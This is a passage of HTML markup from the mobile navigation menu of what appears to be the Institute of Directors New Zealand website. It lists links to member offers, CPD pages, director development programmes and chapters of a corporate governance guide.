                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/brook-serene/">
                                                  <span itemprop="name">
                                                    Brook
                                                    Serene
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/hertz/">
                                                  <span itemprop="name">Hertz</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/member-benefits/find-special-offers/the-dunedin-club/">
                                                  <span itemprop="name">
                                                    The
                                                    Dunedin Club
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/cpd/">
                                  <span itemprop="name">
                                    Continuing professional
                                    development
                                  </span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/cpd/">
                                          <span itemprop="name">
                                            Continuing
                                            professional development
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/cpd/cpd-requirements/">
                                          <span itemprop="name">
                                            CPD
                                            requirements
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/cpd/cpd-activities/">
                                          <span itemprop="name">
                                            CPD
                                            activities
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/cpd/cpd-points/">
                                          <span itemprop="name">CPD points </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/cpd/recording-cpd/">
                                          <span itemprop="name">
                                            Recording
                                            CPD
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/faces-of-governance/">
                                  <span itemprop="name">Faces of Governance</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/membership-categories/">
                                  <span itemprop="name">Membership categories</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/">
                                  <span itemprop="name">Development programmes</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/development-programmes/">
                                          <span itemprop="name">
                                            Development
                                            programmes
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/future-directors/">
                                          <span itemprop="name">
                                            Future
                                            Directors
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-4">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="c-icon c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/future-directors/">
                                                  <span itemprop="name">
                                                    Future
                                                    Directors
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/future-directors/future-directors-faqs/">
                                                  <span itemprop="name">
                                                    Future
                                                    Directors
                                                    FAQs
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/future-directors/future-directors-2/">
                                                  <span itemprop="name">
                                                    Host
                                                    boards
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url"
                                           href="https://www.iod.org.nz/membership/development-programmes/mentoring-for-diversity/">
                                          <span itemprop="name">
                                            Mentoring for
                                            Diversity
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-4">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="c-icon c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/mentoring-for-diversity/">
                                                  <span itemprop="name">
                                                    Mentoring
                                                    for Diversity
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/mentoring-for-diversity/mentoring-for-diversity-faqs/">
                                                  <span itemprop="name">
                                                    Mentoring
                                                    for Diversity
                                                    FAQs
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="c-nav-mobile__item">
                                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/mentoring-for-diversity/mentoring-for-diversity-past-mentees/">
                                                  <span itemprop="name">
                                                    Past mentees
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="c-icon c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/membership/development-programmes/emerging-director-awards/">
                                          <span itemprop="name">
                                            Emerging Director
                                            awards
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/membership/development-programmes/tuakana-teina-chair-mentoring-programme/">
                                          <span itemprop="name">
                                            Tuakana Teina
                                            Chair Mentoring Programme
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/tuakana-teina-chair-mentoring-programme/">
                                                  <span itemprop="name">
                                                    Tuakana
                                                    Teina Chair
                                                    Mentoring Programme
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/tuakana-teina-chair-mentoring-programme/tuakana-teina-terms-and-conditions/">
                                                  <span itemprop="name">
                                                    Terms
                                                    and conditions
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/tuakana-teina-chair-mentoring-programme/tuakana-teina-faqs/">
                                                  <span itemprop="name">FAQs</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/tuakana-teina-chair-mentoring-programme/tuakana-mentor-chair-profiles/">
                                                  <span itemprop="name">
                                                    Tuakana
                                                    (mentor) chair
                                                    profiles
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/membership/development-programmes/tuakana-teina-chair-mentoring-programme/2022-teina-mentee-profiles/">
                                                  <span itemprop="name">
                                                    2022
                                                    teina (mentee)
                                                    profiles
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/membership/distinguished-fellows/">
                                  <span itemprop="name">Distinguished Fellows</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </li>
                      <li class="c-nav-mobile__item">
                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/">
                          <span itemprop="name">Resources &amp; insights</span>
                          <span class="c-nav-mobile__child-indicator">
                            <svg class="c-icon c-icon--chevron-down">
                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                              </use>
                            </svg>
                          </span>
                        </a>
                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-2">
                          <div class="c-nav-mobile__scrollwrap">
                            <button class="c-nav-mobile__back">
                              <span class="c-nav-mobile__back-icon">
                                <svg class="c-icon c-icon--back">
                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                  </use>
                                </svg>
                              </span>
                              Back
                            </button>
                            <ul class="c-nav-mobile__list">
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/">
                                  <span itemprop="name">Resources &amp; insights</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                              </li>
                              <li class="c-nav-mobile__item">
                                <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/">
                                  <span itemprop="name">The Four Pillars</span>
                                  <span class="c-nav-mobile__child-indicator">
                                    <svg class="c-icon c-icon--chevron-down">
                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                      </use>
                                    </svg>
                                  </span>
                                </a>
                                <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-3">
                                  <div class="c-nav-mobile__scrollwrap">
                                    <button class="c-nav-mobile__back">
                                      <span class="c-nav-mobile__back-icon">
                                        <svg class="c-icon c-icon--back">
                                          <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                          </use>
                                        </svg>
                                      </span>
                                      Back
                                    </button>
                                    <ul class="c-nav-mobile__list">
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/">
                                          <span itemprop="name">
                                            The Four
                                            Pillars
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/contents/">
                                          <span itemprop="name">Contents</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link" itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/foreword/">
                                          <span itemprop="name">Foreword</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                      </li>
                                      <li class="c-nav-mobile__item">
                                        <a class="c-nav-mobile__link c-nav-mobile__expand-ctrl" itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/overview/">
                                          <span itemprop="name">Overview</span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="c-icon c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="c-nav-mobile__node c-nav-mobile__level-4">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="c-icon c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="c-nav-mobile__item">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/overview/">
                                                  <span itemprop="name">Overview</span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/overview/0-1-the-four-pillars-of-governance-best-practice/">
                                                  <span itemprop="name">
                                                    0.1
                                                    The Four Pillars of
                                                    Governance Best
                                                    Practice
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/overview/0-2-what-is-corporate-governance/">
                                                  <span itemprop="name">
                                                    0.2
                                                    What is corporate
                                                    governance?
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/overview/0-3-corporate-governance-landscape-in-new-zealand/">
                                                  <span itemprop="name">
                                                    0.3
                                                    Corporate governance
                                                    landscape in New
                                                    Zealand
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/overview/0-4-directors-in-new-zealand/">
                                                  <span itemprop="name">
                                                    0.4
                                                    Directors in New
                                                    Zealand
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/overview/0-5-forecasting-the-future-board/">
                                                  <span itemprop="name">
                                                    0.5
                                                    Forecasting the
                                                    future board
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                            </ul>
                                          </div>
                                        </div>
                                      </li>
                                      <li class="
                                                         c-nav-mobile__item
                                                         ">
                                        <a class="
                                                            c-nav-mobile__link
                                                            c-nav-mobile__expand-ctrl
                                                            " itemprop="url"
                                           href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/">
                                          <span itemprop="name">
                                            The first pillar -
                                            Determining purpose
                                          </span>
                                          <span class="c-nav-mobile__child-indicator">
                                            <svg class="
                                                                  c-icon
                                                                  c-icon--chevron-down">
                                              <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                              </use>
                                            </svg>
                                          </span>
                                        </a>
                                        <div aria-hidden="true" class="
                                                            c-nav-mobile__node
                                                            c-nav-mobile__level-4
                                                            ">
                                          <div class="c-nav-mobile__scrollwrap">
                                            <button class="c-nav-mobile__back">
                                              <span class="c-nav-mobile__back-icon">
                                                <svg class="
                                                                        c-icon
                                                                        c-icon--back">
                                                  <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#back">
                                                  </use>
                                                </svg>
                                              </span>
                                              Back
                                            </button>
                                            <ul class="c-nav-mobile__list">
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/">
                                                  <span itemprop="name">
                                                    The
                                                    first pillar -
                                                    Determining
                                                    purpose
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-1-purpose/">
                                                  <span itemprop="name">
                                                    1.1
                                                    Purpose
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
                                                                        " itemprop="url" href="https://www.iod.org.nz/resources-and-insights/4-pillars-landing-page/the-first-pillar-determining-purpose/1-2-strategy/">
                                                  <span itemprop="name">
                                                    1.2
                                                    Strategy
                                                  </span>
                                                  <span class="c-nav-mobile__child-indicator">
                                                    <svg class="
                                                                              c-icon
                                                                              c-icon--chevron-down">
                                                      <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#chevron-down">
                                                      </use>
                                                    </svg>
                                                  </span>
                                                </a>
                                              </li>
                                              <li class="
                                                                     c-nav-mobile__item
                                                                     ">
                                                <a class="
                                                                        c-nav-mobile__link
